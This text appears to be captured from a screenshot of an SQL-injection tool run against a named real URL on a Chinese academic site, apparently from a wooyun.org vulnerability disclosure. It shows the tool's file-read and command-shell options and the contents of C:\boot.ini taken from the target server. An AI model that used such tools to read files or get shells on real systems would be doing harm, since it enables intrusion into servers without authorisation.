 Target: http://xlzx.psych.ac.cn/newslist.php?id=75
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: C:\boot.ini Read
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=
www.wooyun.org